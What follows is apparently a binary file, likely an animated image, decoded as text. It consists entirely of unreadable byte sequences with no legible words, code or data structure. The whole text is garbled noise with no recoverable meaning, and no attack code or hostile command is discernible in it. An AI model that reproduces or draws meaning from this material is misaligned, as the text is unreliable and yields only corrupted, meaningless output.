��"ԯ�,t�T���T�S%�Vm�xj⸒�|��M�Mz6�5a x	n.�ȋ_�G�,5�3P,�5k�b�i:�\P�C޺eFΜ���X��.�d�)��MZX-�щ*dx��m��-oG�{��˙{���1ѩ'}���v�!1,�[x1)F{͆^z�d,�ARLa�H%v[���UeU��Ԃ��6[�ne�d�_sLq㍫������S����TC�T 1�T��#S�x��Є �T�de� |���z7�F��Ęy&�i�Y&O<%�S�nP�a8�8���N�S�\ D�_�3�5��N�@�Pn'8����O�b���ϟ���e��ҏ;�~��:�z�;ńBi1�$���|��:���N�b�t �	��I^D�Ɵ�`dCjR��̫�.)M��C��\�o��*�<C��i? H�@�t�K)�t[.��⩡:������GO?��:��S�Mb��Q�8�\�2�8����y�Z>!-��m[�k(16�:��'�zS��7�	����0�Ũ���A�ǟ|�, }��A,QCYt�?�����||Qǫ$����`�ж.B0F��ƥ���-`�����܆��w���_��^z_��Ƨ=M"�	���l� ��\��: '�u ��ë\�쁡�f԰�ae��Xa�ëJ��*����Mk(��œ9�g%���@l՛ʐ�+<��&5x�1��ϣZ�5�BO�lh�95�A1������߽�QyH��1(GPs{U=��O!�",��Cl��~T�M�W��~ĦG?�	vj Ԭ����	�Ƶ��{9Hh��$�#{E��r�.�$*�#be(t9�]����"� f��D
�dQ݊�v�ŝ�i4��PV�²�c�)@���iG'�+@^ՆGm�{�#�z���8,�d���l7w��n�� �SV�lbG���q(�s_�ޔ����_1�gB#�F���!�q��8��[��A?J!�t�B���A �Dٔ�)R�UJ�;C�BB��[?Ƒ0R��'+D�_1'3�.! �KY@�o�	MXf�W��M$# X��b���T�����g����E�H nQb�����Wy��cf�YX�N� 	���<�	Ѽɉ�0�@<�s��pY^ 4��PR�M' �O-��p���7��@��-�1P�%if4)!��I��䚨Q���F�o*d4�)~<cN0��#�V��?E`3�� �8�]�������1	�o ����)�4/�Å@�m�K~��:/d�R�)��/Nj�Nx��#T�O���q��"	��0�9��ĤI �i����[A��R��� �EM��)t�9��DZ$$��x��m8L9}4�_���Ck��h�{.�_��Y���VL��n1n�I��L텈\0�[h�	�n�DY�[,��o�B���@��.hCl��*L���!~�;q�`4ps�~y5 �D�[����Ry�&H7<��2e{�LPa�	��*xuB�O<�������t�2�����^$���	 ���҄YĂ�� ���& ��f�-���NA�E���Q4�-�$�`!�{U8'�r$v`�+���!�!JK��B�F�J
�1A�kȀ�����Y��+��c�X �œ2�Al��eR�6%���y�� ���+��L:5��¯�<�2��pq� ����,PC����[��yP��ͫ�
�O��W�b �?Yf*��u�Y�t3�;�Ӑ��8�H�O+�Њ7С�.C�\s��R�(!vp������Y%_��$���E,Cp��sML�_e�y���gJ��N���FU��l���\p��M�7L�~�Zx?p��3�F��$�-_�c ez��p�+��U��
^>��}�I�����̘X���ͦ
�}sa>H� ��� h�9A����w)SH�·� ���瑇oΤ	|��pa�R��{9A��]r��������3��@B0�ti�9�,����aК�,F^��l
����1�!��B�.Xaƞ� �OY�R���	�>i�qFSN�_%�N��- �8˅B��sB���X�nh攐T�r~?z��y~����0�.�A Wa-�����vĂ'ȉB$���~,U,T W�$4�4�֑�g�W��O�F�l�kd~�u ��M���! �ؠ�I����lE��SCI����zl(Y�%A��2�`Z�AlԜ<�Z�%�v��~q̞���]��.Ԡz�tt�1���	tȲ�WglFLg Vgd�aU!W�	��k�6=�O�aќ�`B�=HA#�!���`ܠ���<U#�����V��	y��p���fXK'V!�L�r8�N�f�`IMBrI��DU!Z �Q(z"g��9Y(D��ÅHA���QT�<���O#��5�M;`�6�|c;�C`A�¿��9�� �A6�<�F�A4B<��t�B�cH�>>@0 0�d8��4�>d8RCh�3<$
@5L$5 2�C�A<�C`$2��tI:�1^H(#�\�E���|���#6<�N&B�#�d���ePTc&��ȣ�>6�?&�?2�>�c>�#U�#V�#<P�4�Ene|dFjd��X�%<�C#��$I6�IZ2*����<c�$�|��#��_�N�A`7f;�A7�9.&���HA� ��dR��R6e>>%T��NVe>��>v��V�<�<L�V�&<�eX�%G�d#��<����[�dm����J�o�e�e+��p6�Q�@;<@A�� s���5��I�BdZ"y�?`fS�fg&�8h��Y�Cl~di��j��lndF�fF6�C[�@m�n��n��o~��e��Z'dN#b�#7rAs2�,f�BP�a
�p�^'Sz�S6%U�f�%5�g�5LÉ�f:��{��{>@�f��%o�&o�'��& !� � ,    � �  � !AR�H`��h*%�aC`!ʑ(ѡE�L�1ɸ!#� C�L�!E�(S�\�2�Ɨr`����e��8۵�e��F1�2I�%ʎ/����	X��z
jE
Bz�hA��8�`l��h�j3;VlZg��8��,.�g��.���2&�.��w�È�Ƙ4dШ�t9r�2g�9��vԨ!��t�d�R�������4xQ�*,:�$F�س��?���۷r�ƭ�<�b��7\���a� ��ldj��=���X�4,��o~Ѕ�d�Ԓ�(}��֯;kR��)A�BOc�U�o���ά��o�\�1�W^��0�f��YWXb�y�]7�=�j��_k��F�|ɘ�N���z;b!UA�d#m	gd-ٜu�����qc��\r0�W]�i���e7ݗ$sA �VY�����k���h��6�i��'��=�Nf{P	����e�LY6�d-�E����U
^{A�a#z(ݧ� I_f���u���IL�6Zi3��27¶ޞ]Xc���6 ln]	Wh7K2��o�Dz�Z���lZkiSis�&�)�hD�m���9�t���*kᵣk���xڸ��y��>�믽��� ��F�0phX�%�̒�0j�6��b�µ,C���U��x񥘩�*"��,��5^7���l�HOjb�Kc2���Mm���?�kMo\%CX'm�/��U��i�U+�]���ׂy(����j"�$���i�j.��<�vW�ݶ�ע{����/��꫎~lp�3�p�L�U���v
0��3�n��&�׶"O�H���B6j�,����-�{牢���l���u���y�oྊS����Ҿ��X	(	u�̗B<�S�L�[[ץ�cY��"���7��B�{�A��f�)J�{��.�����枾����Z1�  i�+ؒ�4F�EȀ|f 9XK{��ڵ�����K��F;���)��7xA�A��&~�sW`��ِ���8���PX��u<�-8K*N-���`� 
�t��q�k����� (�&<�o`� e�J��䦪�@F5�ZQdp�����Yf�1@��I@\��	%����.��m�Z���a�ȭ��b̤��j<�v)Z���X�8�(U,k��4p�W��� � �I�[P�$�09���8�X��=K_��u4�)�A��D�^��w��;��)C��U�&7��z�%�6�g�X������8��hY悳(ڥ{�2�a<��LO���ь��}��,�#��Վ4�#x(��' �&_���4Z�ΥyT��qPq�1)6�R�P�P�A�
�Epf@��v���k�e��S��j��+�nVxRz\s�v�s�b)���"R	%g-S$�낂�h�����]P�U"L�3���� Ԩ�<
-�\ԺX�Ra��HV��CG�9�)U�Q��'rV��F~��� �6نM�	�,� �0�U�Ϭ�7r���Pf���Y#�Z�4�E����ؚ$�VF�� fة*�Z����ZR"Ԃ�M.f����.�
�x�g5��F���oDSju�ZֶK��pƺ\v�;���O���zتʳZ#+
�K��f��u.s�K�Hw�_T 	: Là6���@�]�jsvu�6�x����C�o�Z\*x8�q-<Lb��7�Ƚ�f!���Ns�PB$�����S#5,�F #@2�K;a�0a���G���ĺ��d���!����Vx	�\�ع'6ndQ@�X�$ �%6Q�"$���p9L�挘Çǭr�9�����L�˒�1+��o�,.Η>�6��/ಇ��o̷�e��t�Y�5<�T�,�y+�y�m�i0=�
d��ϰNW�Bs�L�I�h\�������T���1	�=�1�^&�*"[V��׳%�#2Q�"Z�ovKO�>{}'@�Ǫ[Qz����s�jg�G yJ�0"�Ă�	U�A�N4�` ��$�E��-Ym�����Р�D@Af�w��Nb� �i
�d��������ts"֦��������y��m����=��7�>4"�]�8��]�A�cTDA��.��)N������z�Fw�a͉nS5�p�Ɣu�@�ލ�wf�� * };��`�<����6��b�t_R�e�����Y�휺�Գ�O�u	����)DG�Ĵn0��em�3���64�`�,`h A	��v���Hפa A:�Y�k�ʊz��C�lnɗ��w��_E��>P�|-�!{�����8�r� P�n��3Յ
0@h�(�j94��0���*|c0c"9��Y��xxQ��|P�u�k`9�G� �G�&ݷ[Q�<�jkg\��l��L�K mp#� � ���D�cpI
 pV Fe'�F�	��EP��t�!�NW�6g-H9|��Bk[}�P+��6��D��y��5Y��Y���_#�ؠP���z> ��P��	됂7� a@hP���g` jD`�Y��%u�gq���q�|Rxr&�u� �1'V�H԰��j�(a؁�5q�fa��#`	P�S:g<`E!r�p���EMf�{
��gĈ	0@ ���B( .�sq��b �Wy�kї��6��k����uqv��<l��ׁ��UE@~'�`0 w��� �������t<��H�� 
0�	 0 
=���%Yx�Uw��(�җ���	� ���@ӠyP%�0m�o�F6GY"� X`�����20� ~�>/P�T�1(PH��F0�Ũ�	��a�{�1*U�%V6�� y���x7�$9X�+�v���fl�v��v��6Iw�4`�06	Z/��B~�!!��ă�x����P��P)@�q)P���UR�ks�蕭dI�(9)�)�r�8�f	�fn��myH�o�S9�:�2�Г?ic�٢�1����g��	
�����`i��� ː���Lp]Iy@v�֙$���@[�ri�� /�f�ٚm9M�2����� Eo,�`�'�,��ٛ�Yc�b�����z�0`���(�G [0*N7&��6��Չ7w3*�(9z��L0�ov���f�y�E)�!b0 ���ʲ(7)]y�΁E�q� ��C2@�Ly���
bP�fi]�U�6[�XqY���y�&4�X���	��扢	@��	��9���Lτ�JE0���'��=ْ�� ��h����`�Gz��P��L�*V�P�uY�N��������s��s��T3�fZhJ�,s�j:�ʓC']o:��E�Yn�E��P%��%ձ�p>7 ��y�P�����
*V]�� z��Hڰ!��Iԇ7����89z 
y�.��؊�Z�p��4;����\`B9��,s
w�S�Su��.�( 	���i���찬��UZ*���t�EYs7#)�y����Z.@�.`檮�J?E���+�wn:yX����Sg*���y�|;z�A�	��	,��z�p�@���
*к[�t͘���:'��h� 
|P�8�j��CH�������X ��^tS@~���� ��C�>`D@@���^b6��h`���O�Aд�ڐ:�  �RRۤ2&�z�Yy\k1���V�Xy��k;��0��� uk��z�s�*/�@g
���_d����0
�L��a�	��6��� ���@T�I���+U@�r�`x����`���Y���0Ad덩����j;��K�u�����*��ΐ��>~� mЇ`d[6,�#nZw��,0@g�����z@`��K %���A�R����p�Y�ϰY�`.`+=�z
�kk.`(�4�����J��}Π���<�s�V����eV���_���P�:`��n'
�{J h\j�6 ����Lg�z0.�k����މ��R���ñ��0A\ī��W�j�����0�y`ĳ�p�	P�<�$� >�u`�Gw�{0�@�
i�� � &|�h�j#����k��� J��D��f	��2;%�~��@,�րG����?�!���;���) 
`P�����`�F���X��U�
������ٴ􌤬�Bd���L��z�5����Y���7�וG�k�A�;��J��e��y
8E>�����fE�C�'@�!M	07�7�2�	����U �P�P;`�����(�Ϲ6�q�]���)P Z��I28*�&�#;�v�m��+A�G.Rā���� [)�`&i@��M�VUi8@
.� ��E�4�	��b�	 �	@��L�b���	)0ǡ� ����먐��V���\Yz7vs?��]ѿ��������*���n��
0w(F�&�׀λgP �@��a ��c�
�@ưԂ`D��Z�����R���t�Bf���sF���1;~�̢�?���ͮ�m����hw� Mu��Z�zsp ��e�Z`FP�0�� b�
��a��z?ݐ����s�M\�U�F�\��l�ݍ}<=�M��Qt�#;��5�ކ��� {$p~$�<�} }P.�_���  q���h��	= �E�y�ǈ�h�0�НwP�F)V�51xa7��_�B��Q��-�����<�ꀻ�[��*��}f>��EP�� ��`�� "��P��P9��AY( GN U0�; �Pb 
%��RN Q�D�	���t��X%���0�����I�n ��@|�d0�a�/����y*��4Ic����z�,m a�\0��>�MP0�� ?�����P�b܍��?�R�b�"���и[�UX5F��O�v����Q;i>��̞!�IS�������y��B���Ua �:wS�τIt�1��`�	�0`D�0�c�
���^�^	 ��^�dB��d�R��M��e1b�V�	v�c�.�+Al�-C��Pw��]�e3%*�Q~<��3B0E��n�P�U@ �A 
��N ���߰Y��lx]�%2*��fa�v���X���?u���_?�y��q�K��,� .�?I�/0s0#0t ���U@��{���PQPG���*9�q4_h��|F����Nu߭|".�ze0�ծ�T���N��%s
�	�� O`�� ʜ���0�_���lƝ>� ����͡�nx3�kha7v�����|o̴�.�î�J��^KО!����2�L.,��5���k�G47�("�`��l�1�B�&C�0�$KAb�|9�&�[t��EDG�(%���S �I/\x�L�Sg�D��,Y� le��g�&C�l]�L�uc���۷X����5��
��� B�"k���=�Y�h��1s",xcR��*;��4�g��?�$M`��9ފ���RȦ�l��3�	�%h���ɴ%��B�V�c��U����]�>hk/Ľ}6�p!2�ΐ%�����{�z�@�+���0��� ct�A��JM��J�B�'�I$�}�&�D8��6�.H� �vۭ�q����m��� �e�
�В�9�PGFkf|����k�g�C&��.PhGd�)�"��ۃ�2�h�]�B�)��*F[�% wC�s*ʹ(�`�#�`%
)"���B�E�2l�N�:�B��ٴ!b�X�����.k�q���ȯ�Z��e��Ρgx�$CML=��@C�ENR	�Uk��1��I4�4� G�xg=\�
��"ʑ�ī��ަr�LO�m"�]g��J
)ql����v<,l d�Z��Kr)�z��P�=#�0�C���V=�l; !� i�u���6�	`�eVkMA*���֙S��Yg�i
��@��ZP����/�����$�Z�q�ɑ��Z70�z���a �z�x�^�_�n��A��D�
hꀒG*HX��d�����Dh(�+�',׵S�ខv�x�`e"��#"�0�nq��g,W�t�b7�v�3z�u�i�
$�#A�%
)D�|0u4z�a�P����>e� p��o�b����v��=
\�G�C�ꩧ�����7�b*�E<9��k.离���� -�`���f:�Q��Ja��G8� �'�|� s&1t��U��D�1(�xSQ`Ƅ
n�h�R`�d5�d�i
P����aKP�҃����"jY]p$��tH;���Ǣl�6:<�2@$-�JC1�b�qP�Ȱ�0�`� b؁<f�0[��V
�B�����a(x+�V���* �[ɘ�h%�o)S�\Ɖ] �P�Z�a�nHc{��mخK%�h�M��)q
"�5�Cb�C 6]�@	����V��C�=�`�lc	(��P����RMa�=x>��J��"����E�-�^;ăHE"�B��RΗCk�^��R���p#���.�H7�� ���\�)?#�#w	4M*�҃$"8XGX�>� ]���_����q���#\3*`����cE�)&f��,b�-d�d\S�Y�@6���7<@{שh���"��3��G�jB Q<@C�-�J��X�>/!,��L���P_z0z�[ �Q�
)�A�<6 ��*���D�Rl��M���H�� P��. aȩ��T4R���j"*T�x���*TP�8sJ9�A����CQ� 0	�-\ p���3���<�!!폌f���լ�
���֬\���!�P�:G������g@��3�ӝ���@U�����-��BdI^�.t�*)BA-NH�dP�,��nd�����0��T�Zݻì\0PG7���h<A��5��i����_&
"�ZL%sL<j|)�nS�k�d��I)�2
G�g�h7P�Gk�Clf�<�PQ�M�Z�a�\7I��i���`�8�� � 2)�gnQ6d(�:�I�������	@^.�w�f8�ڨ�l�էh�+)R�]\V�`�oz���{��iB:,:��7�7���� d)aM�:@�t21�ܠ��������-�*�خ��b�$@��(#�K3�f��nm���H؊e�h�����J>0�"�8Q��7�!:�h
�	sp�07�N�U�JY0�ă�Ѵo�B���( ��E0GM�)s�ۚ�|jU���q6�Ґd����2�ⷰqG�B耧?=�;� (���pv����&k$m#�l{���ޑ�PT"g`��Ψ"/��X��XYYsHO]޲X�4�\���/������� ���]4�Ķ�UP�~�P���k!�@�T�5�`E�	�UF̈́�6��ۥ���L���/k�n9���E(���!t��eJ���XO���z@A����9:
wD"���a��R�T�q�tt7T����¾��*���E�	�I,��m�䀌o���rOU���w��|�A������ fxG����E;(OPAYb�^E�z�S����d��zN@Y�X�5��I�P��O́��M]G�I���?�7�Qt@ �p6�Ƌ؂"X�[%�{6a %�#�ا�2Lq
m��I��x���g/&���ԣ�3� �+�[�d��|�����~��#����"ex �k�P8�"�	'K���^�%�r(�b���K;K�"` h�@�;/4���8[?1L��0�� B�؁�E6�A�� MP�'`�F �� @@~(��*PX�' �Y«P�*�6Ґ����� ��
=����S�1$=((��%X�>��D(��A���'�i��p�C��'�l.H��`�'P!XB�K��h�d�e��;) �-p�����L9t�
�n�.=�D�Â�� �F3H�h��ux�#����?�V�r ����"�U`��2���PPx���>�[�ȉ���>��I�D<\!�KÊ	��sܖ�<G=�S��I��(�=�w0��I��G���(��Hi �[� �"� �ۇ��{�>� iPH�ѣ���1�Ȇ������fj�i��0 ��
�H��ȉI�; 00��CB�Ȣ�^A�(2��
��)b���"�h�hC�v Dd� !H���8�;&�(� ;r$���+'z��d��� &)��D�\ɎL��QˑLKS@����MTI�(
^I� 4�Q�Q��* ��MPd�1�@�i�"H��(%Hi��J�.����(�l*��&�h��t��|��T�L,��K���;���8�L˴�Y��=ق��ϣ�,� p	V���5 �ЄHH�|��"�'c�F� �� (X% ��$(EIr�N�j�r�n���$��p�it�$��BTK�\M�T͕�F�����Kn�o�XG�0 �Q����������R�g` �d%	}�`�>�E]�4�N����p1���I���)ݖ��DK�t�7MK��K���
�-H�F�E�6�1Ёo�� &��i`���
�6ԁY\�l�Rr��u�Nd 'qZ)��PQu!�(j,Oj@��2�;K���U��L�TOZ��-�1��f��<��o��LQ�Ca�Z:,��;�%��i�����j*��L�Rauupu��2���"H�,W��
VuSu]M08�-`�Y�Wo\�pD�x{-�uH���u��i�g� B�%��Z�L��Wa��k�����m����ݲKӱPD��H�RW�tUS��w�Q:�	&`1�0� 0d��<I� *(�>a��TH��.�C�X/�Ni�#���}���&MS�qʮED5ʀV�7��S:�U���فk�#�YQxȪVk]� 0��s�P��[��$\j�X�X�螫��P�-RW�>�i+d\
�%�V5�;�O���x�F��9��w�r��B (�}ؼ��؇[(�*HH�ľ+�ئ�v8I�����T��F���	�pY
SƱ��L�u=��yWoT�Y���\P��ũ�ֻ�.��Yq6a� a� PHT����݊C���̭lūO�6`Q��!�U��L�H�V�\[��Y!1��
p�w�A� Ȃ,C�D`�	�\@U��-Y�9�û�̋�UQ3�qY�kHB���4ZO��քw�� ��x]�&��Dp�vr��䰞-`G|�
t ae,ʤ_E�L��4�H&�Dؙ�X�K��Ʌ�4���P�cP B�cP�c���w�^�4��qW=�K �"p�Q��K�UI[-�5i.]�Y%TU��%V\�aQN�>�?8ee�B`�R(�0(9��0�l[Q5R5��>��P�`��%Xl��a>�Wx�S�e؆A�����d! AX�Q�K�d���
�
��ؐ9�4d�]�X&� e8�d�zV�X�H��]�g;����4�8�٨c �PX�H p�����h���hZ��s��W�S�P�a���9�u0���9 D�M��GB^0�s<
U=�(1�LсB��>P�f���h��hZȅH`CB�(��Z@5�cB��WX@�h��h���j��hJh�>P�=.������}� W8�A���f�d��<�`��Һ䰡v���=flj���F �V좦@Hj'(�R�g( x���sk��$�b��8m8m��&��O@ ��Z�9x=��~�Ul�)���ؕ�����^�Zb�?؆y��/�8�e;^�Phh}���	���n���	�U��|�j�΅]��Rx�!�����n�oվoԶ�N�&`ǦhM��9�P ؆m�� Q����n�)&
���u�hf�����:��<�W����hZ@���Nq_q �΅\� �m���XH��.��q��q���h�5p񉦅%��T�� ��$��-�;-d^���qM8�2[A�����&q�n�?s�4OqK����sP����q��q�s o�O�Vz��Y�^g~f���V�da^��dA�-��x�g��O��&8���4��� ��[�3����F�W���V�sX���&�X�o�F�h�g�ffG�g���y�}xch�-�e�t�s���5�M�o:Wm��N��@�no�R�h%P�N�s��X?�(�����Z�s�k��T8e3h�^�m���:waX6��?(�z~芾t�r�vq��k� 3/�/@�<P���sW��rW�sGw�Vw׮h}ȇf�s]��6^��[p��P��h��h���?mWW�j�y4�p����i'�������@��6o��J@ J O�% ��� 8 O��zj�����n���x�/�[0s��qbP��w{�/���qug��j6�y�F��Om�?x�O��n���fxm��X0{4��V�q��|�Ox�{��{�����yOo��	��W� m_��w�9���V{���;�x�/����������п��o�X�l�hx�V����P�lOqq��@ �L������{�G��z��qV��՟��_����!��hH��7���y�?b�u�b',H��@�'h��!Ć'*4h�Ŋ#rt(P�	"�Y P���&D���@�	�H��̓J�ɑ�K�9�^츲��X)yx8�aL� �::����m�2g��%&,KbP�!fm�mֳ�R=�R$ˆy�B��1��1y6i�� @j�H���׋6�8
RCM�
��6�`b���}T��:T�p��W�ױ]�@GG�#��!TJ��|�P�N�	����kei��L+&��D�ү:��� �UG�q��9"��à�ߋ��������僟�^J(�ɗR^��OI1M�����H������EU!-� xN����W�V'��	"�` }�Q�|��1���'ZjI�x<��:����ՍQ�u��ƌ!E����v-x��y��I�P�-<V��E�/X�C�N68^/e x�LU@���CA�R/�P]��Y��@\m��BH 4�tS��y��/,�DyE�rJAeu�Y@,���U�wKd'p^{\e�x�0x�:��uچ���	�{�Y���[����/�>��wMy�H���˄Yz�)L��PՉ��Z�"N
EK��Ő����H���,{Rxu��Y��P��\uB�@`uK��0A��P;j��!'n��Ax�T_�@r�5��eu®Z�-�{m��NA�5�� CԄ,̐�<�\ 1�I��DV �թ�Yu|70�&���^C���X]n4�
���Ax2%4�x�@qu&��fu���S��~�����FA6 �K����,~|'�JxNj�Ca͑r,�]̙&�A�]� M�_{�Q���ku�@�8�E���N% ,xR҄v�~�t �Ģr �m.T0�k,9Z]-��H�yP�D]༓��M�J12�1��xx�����}	�P
оb��y�����4a*�K���,�^1� �B9LY	1���(#�`��a��h� E���5�EG���P+b�'M�Ft��U�s:���$�J @,�Ґ�G�x��drm�d>�H�x��� 8T?�0>8+<
;���)T� �Ii�G-� ��ϲ��%�@0"��DL�v����z���B��q�����^�G���ł!�^(	<c#��� T��8��	��F���P����Cby� �3��x�H���$���<�	z�S��A=���+�Ǉ�m�Nup��:��	^��[x ���	�Xp1) `	J<*O��aO�C��d")[T�d̰Ф �����*UG�#U��F��F-�x:��@��	ę�^T'8�L�O4�S��H��C�`��]T&�~�;�: 3�C�+[�d����,���b�H�@�C�d�ָE�_
T�2���"(��-/j ��I)�!����4�=�M�u�j!��t�2!��O@�����G��ܢܚ�ï��n̂F���!&�Y@(�g�D�n���|
 Dʵ ��� �EY������jb��Z��8HC`�@Y |�hD�*�D�4�+ib�r�H,F�S�B��~�a2LEu�IR��+��o� ���r� V�iLQjb����:��KJ!�0���n��[l���1�~t7dڅ���Uޠ�AB��j����⦐>�(1&�G��� �+�vRw7*c�t�S��.���Z�P�D�O��ĕ�ۏ~�{a�,`
o����C�g,��JV&�1�?̊��^X�� iyс~|��ZKY��9Q�ht�.v��즓�_�a "&7� �~�D:�̸:�G�K�C��t1<݁	l� ���5Ã��z`!�-u:d����f|K���#�jW{H˄�R`�,O8Z� @�S��`��2�|!��>Ð��X��A��?��mZV$&gX�)T�+M´�*7��oRK���Az1Q�J,�E�|5���	����x�G�t��M]��Y�� �w�]b�.Ϲ����E�z�HP2>���Q��&4A�q�9���)/V�Q�gy�ţ��?���!�˝8�	u|!at@��~�K�̧�>⩑�B�K�7�6�ں�GE���i�3����)D�Rh̤�G�� %��[��^�E)t�ʓ�S~*%�e�벾N^"�׈i��\�2��	8�S���p��{��8�>�����(��'&�9��]9��I����|%������ͯ���NSt8�H�١6��A�N]܃rIS=M�^���W8�����J,���K�^�����OʇU����������P�  +X�$�
��B �
��6�2�2���$ � & f�"��$��$� �`��	�~�
jA� ���A�`�������D@��_4�� !� � ,    � �  � !AR�H���� 8� A�h"J��fEE
fl@��E/>���1$Ȑ&K�yQ	�$X�|��H4#Ipl��g_��t�ե���] �	��ӧN�"��"Ԋ�!AHh`=�h��!�8���^ׂ<��$Ș8a�}�sdȘM#���SF���r�hQ,I�H��t�S�T�f�E��B�/�
t�5�Ɖ�ѪՈ1nݒ"e~�Ys�B�7_��7��:n�K�8u�3~P4	�@�ר��P7S��� /�.����t�/�ly�5M�b��+�J�b��>��޿��O��S�8�0��5	2��I<�IR8!�A�A��a�g���4����#����b�2��b�'Ƙ�5����;��c�;
�c;!C,H�AF"٤a���˔��Dm�� t�e;���Θb�	Y;IL�&�te�4�@h��B�0�L-{����ɧ3t�g-x��6r�񌣏���,#�������0�),�D��z*�2�82�BC�4� ��̪иJM;l��Z�#��P�L �̱�"s믺v��t�h( O-��Dc�m�}:��������j��3�>�n��,��2�T��˄z��lpA���z*��:l��옻&�%�ts�)$C,�����Ii�&O5PFo��F��)Þz����咫��z�̨�4;ji��V�A��������o ���쬵�jp;�r��h��2W}l2���4�]j�T�y���A��:� ̄��g�J���k�5��.����Lj�����lPx )�L��lp73ͥ�c
+1��$�u�;��:ji�:��1�S������0�w-�
����7r@s�4��3��])�|�|j��&^�����S���K�4���j��Yw޵50X>�x�R��h)"p;�	�>�3L$#G-��@ �3�i#o��W��F���*_�JA
W,ޫq��\7��A��CV߻ڱ�>_9�|�c�
��)x�^����Џ~(SY������n�@
����ȡ\�8�P��x��x�k�׷Pm`�X�7������X�jU���A�9LX�JF��(B"W
�\
ɧB�a�}2�BhH�6��/S[�RF��!N�)�G
��$:2x4�s���1!����8B�)|�h�R���A�q�r�:Z�D�7�1)�k���B�u!	y��."������f7���jKA6�;�9RNL�3��/z���	���nޠ��G�R�*	����y���qt]�%
��.xa�R��pC� �;��DLr)q�@#�DIA�zK^��E���/P���Q���H��Vٸ1��aKe���*4��ku|,�+k�B��8]_FB����u��֞�ѭ>)3��H@���%B3��t��.� +ܠ�X��7��qb�`���*�U�-�� ѕ/)�B�P���x���'!ZL�}�\~eB8���9��m*͠�REq^�h�U���=��� �v�[U���%�7�0X2�i]��¬1��.'@�
.b�Jn��2����J
R����W�|%��{�,eo��|UH��g�z�1�!؍5<���*��bN׀)�����5ۢ��muٷj���2�}�C˷x] Th@r�KY�2 ��-k�lE�11���@v#L�z�|���&��v��to S���z���M�|)uA��B��c<c��8Sx7	���>wV�S0�C�+xL��������&k�i�O��1��$1+`e�s�\GT�}�lcp9P	r�f"$ ��,��v��`�jiK���1y�hDjw��1�
M��U#��*��u�;`���e/������L�Z�ӟN��?MjQ:��3V�Z�6�կn�����#[�a��.���M��c#�.~�LIw��6 �Q@�f��Ԟu�AM*� ժ�*	� ����ঞ��шZO�Nñ⁵�.-XahD�y2�Ȁ�u�t�/�W5S��@D-^����ў������z�/�,��k�>Z�hm�7��%���	>�)80r\lsƖ+������F�>ul�Z�/�@���=mm���/�6�?�KD"EH�̍w�ݒ3k�G�#ᑇ�� 7h���L*;����ǀR��	������mv��ɽ;Gm���3{�ڐ1t�t�Z� F�� *0�Ż����0	��9�91دo���B��Y.<���2�����j�
`��7z��
�������z�.�v ���xQ�����	,��C�����9�	�pq�OV!Fߓ���������~�s��T@7�p�6��D�q��� �d�7��a���nx��U�RԐ�gy��u�W}�'y��,(��ris?��D��f�Wm��{�W`{�\�E���P
o�V�sf
�"eQ��ij�i��|ɠ|�G�r\�y��u�W�Ã"�[�'6�� ,�v�T��e��f��f&�j!X`
���Q�{D�z�G`0�	hP�`Af�i78j�*(+]W�DX���	w�L�b,���1�F ��W��Hg�x8�T0��7`��Q�s�<$h���G`�� F�	>@3HA�l��8�f�r5�"X^rPЀx�@���<<�s�����(��:� [2g@W8w�`��Gwf��tS P��� �t
�t��FP�hXp(�Et��ffƗf�p5��u�ȀEX}��r9D�LPt���"<�r�D.��eW�i&�pY�Q{Ђ�@�PޘU/�*� �ڰ��,`U$�{���P�� �0E�{ [�(`���h|�y�C}���w�g��cH�Ï����~2��a<ߒ�j�zs��Wm���ئB�� (�U�)N�*�E���
 ���G�,i-I � �`�kY,��lo採V/� �>�y?�	`1�cH�h,� ~0���@5��p�2�[������Y�'��@�0ޒ m�t{� /�R/�2/��h`$ 	��+�vi�0�@ �P� D�E�����i9�`�X���	~�3AD�,L��oД����@����x �x��W�W��ϐz2..����P�)���@�՛�X�F�� 
0��0  A@�b84yFG�j	��ء���#��2AHIv�)Wo�5�5��.s~0��n�-G����\{�E0��RS g���D��@�R�F����-ɠ*%@�2�5��6c�@B��[��F"1}ȝCDv���5 5P��� P�T ��';��[�����@����I�`<�߀��X�j����	��N*��344 �'c��|) ���_:*�W�܉8��dǔ@�o �Ц��-pڌ�u��~�w;5
.��x�����E ��Q�E�Ruߐ�E�����i��*U 46�~� p�D#*�y#��w,}�ܩFё�Ѧb"�qu�~��e�Z��\P�H��QV� �Q�Z/�� `F���J�Z�O���(0Q� z���p(����F;x,�H4D���
�!p��9��:�b�YEP(*6.=*`����@�� 	`)H�.�/�@x݄p:�0@�O��0+c�8z�	���Hjڰ��z5b:���[0�
mZ��+9��PG�pj�<
9��-|˷>
�
�.P(��$0Y{�*+�U�*MkU��Uk�J 0
B`f�6c3y��J�s�;釣:�۩�����p���E�E� x��7p?e�<L�B�;fU{0E���jX� ��� �ƣ|P԰ � ��	Mj����`[��k�)�w����(�x�˘j���j��ڶ\0�{%@ �����u�����+�b�ߕ�S���M.� ���� e�Q�������*�r/�z�V`���a���J �(0��;c�e�[p)p���@t���ik��&�@� |Ķ������S�������MyV Qː � ���o ���E *A�cP�:@
m�+Z"���2�E���� ���ۘDS5�8������R@�G��L?��7�%a���0�
�������xE��\����x߀�E���	��K�T����
#{Ex<cz б��i!�f�h�F	�"��AY0%�aď����%S�+�<�
�̀��$um`wl��c7�ΖlH2c�T$�	����������b��D,���(R^[���/8ȏdBa���e ю���0��]�<9^��X�'֚��TP� 
a=�Q?��w��k�U��  �P����ܠ�z��!��1��Ý`�	}�&�*B$DBX�\���j%S2�� ތ	֗,G��S�+�:�7 �߀E0
v�>�&���W�Q�����UK��P�|����z`�WdQw,c� c�`�^�zEՖ��9A��*�CB�����P�P������Z���r�b�+7�I�	��w���Y P`�`)��ty�A`�� 	�ʽ�0���P�=-��)
ۙ�$Rx/���D�j��O͘R�NLPo+�X��.���O�+�L�[�'ѫ.��j{��u��E0.�����\	 	�;@ώJ �	�� �����Y�\̈�E���x��m��i����H5���-�]� l]�B.� b��OL�P<��}����s#������M��"�U\�,��I�;P����pTPb`����P@4�|����i�%�f��i��9Ȃ5�W@Pի*����3����ڭ��3.�I�� �y댣j���#aK  PpmFp��@�0 E b���	0\����D��,���.�x��?Dc�� ��f@�T�ٲ"*Y�Y0�.��]���Ŗ�=a9&�*[)�u$��*��^8�� ��Ap ʀ� 
